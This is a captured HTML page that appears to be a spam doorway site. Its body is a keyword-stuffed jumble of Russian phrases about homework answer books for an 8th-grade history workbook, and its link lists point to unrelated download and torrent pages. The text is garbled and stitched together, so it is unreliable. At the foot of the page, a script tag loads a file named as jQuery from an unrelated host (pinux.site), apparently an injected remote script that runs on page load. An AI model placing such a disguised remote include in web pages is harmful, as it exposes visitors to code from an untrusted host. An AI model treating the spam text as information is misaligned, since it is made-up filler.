

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-reshebnik-po-istorii-8-klassa-koshelev.html
body_size: 2847
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по истории 8 класса кошелев - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по истории 8 класса кошелев</h2>
                            </header>
                            <p>Решебник по истории для 8 класс поможет разобраться с большими объемами информации, досконально изучить режимы правления в Европе, на востоке, в Африке и на территории постсоветских государств. Решебник по Истории Рабочая тетрадь для 8 класса, авторы учебника : Кошелев В.С., Байдакова Н.В. на 2018-2019 год. Это решебник для учебника по Истории для 8 класса авторов Кошелев В.С., Байдакова Н.В. Готовые домашние задания по истории помогут проверить себя. Решебник и ГДЗ по Истории для 8 класса рабочая тетрадь, авторы учебника: Кошелев В.С., Байдакова Н.В.  Сверяй задание онлайн и получай отлично. ГДЗ (Готовые домашние задания) по Истории рабочая тетрадь 8 класс Кошелев В.С., Байдакова Н.В., решенные задания и онлайн ответы из решебника. Зубрилка - подробные гдз и решебник по Истории для 8 класса рабочая тетрадь Кошелев В.С., Байдакова Н.В.  Спиши решения онлайн с любого устройства. Решебник к рабочей тетради по истории для 8 класса Кошелева поможет справиться с перечисленными задачами быстро и качественно. Ученик может проверять свой ответ, используя сборник к изданию автора Кошелева 
авторы: Кошелев В.С., Байдакова Н.В. Онлайн решебник рабочая тетрадь по Истории для 8 класса. Решебник к рабочей тетради по истории Беларуси 8 класс Панов. Подробный ответы и рассуждения к заданиям и вопросам рабочей тетради по истории беларуси для учащихся 8 класса, автора Панова. Поиск решебников - slovo. Добрый день! Этот раздел был создан для тех, кто не нашел нужного решебника на нашем сайте, но не теряет надежду. Здесь Вы найдете гдз для 1,2,3,4,5,6,7,8,9,10,11 класса по любому предмету. Ответы и решение заданий. Научная и учебно-методическая литература онлайн по математике, экономике, информатике. 
ВПР 2018 по истории с ответами. Все варианты. 5 класс - - Школа и ВУЗ - Независимый портал 2019 год. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-mariya-poezzhaeva-proshlym-letom-v-chulimske.html">Мария поезжаева прошлым летом в чулимске</a></li>
                                <li><a href="uqyu4-elektronnye-knigi-aksessuary.html">Электронные книги аксессуары</a></li>
                                <li><a href="uqyu4-landing-page-shablony-bm.html">Landing page шаблоны бм</a></li>
                                <li><a href="uqyu4-spravochnik-energiya-aktivacii.html">Справочник энергия активации</a></li>
                                <li><a href="uqyu4-skachat-ne-budi-vedmu-fb2.html">Скачать не буди ведьму fb2</a></li>
                                <li><a href="uqyu4-skachat-pesni-limited.html">Скачать песни лимитед</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Гдз ответы и решебники к учебникам и рабочим тетрадям.</li>
<li>Онлайн-библиотека: точные науки.</li>
<li>ВПР 2018 по истории с ответами. Все варианты. 5 класс.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-chity-na-nfs-pro-street-na-mashiny.html">Читы на nfs pro street на машины</a></li>
                                            <li><a href="uqyu4-floupleer.html">Флоуплеер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-chernaya-pulya.html">Скачать черная пуля</a></li>
                                            <li><a href="uqyu4-skachat-shablon-gos-nomer-dlya-coreldraw.html">Скачать шаблон гос номер для coreldraw</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-maynkraft-s-modom-supergeroi.html">Скачать майнкрафт с модом супергерои</a></li>
                                            <li><a href="uqyu4-nekrasov-anatoliy-vse-knigi-skachat-besplatno.html">Некрасов анатолий все книги скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-programmu-aura-cherez-torrent.html">Скачать программу аура через торрент</a></li>
                                            <li><a href="uqyu4-chitat-onlayn-knigu-banditskaya-kazan.html">Читать онлайн книгу бандитская казань</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
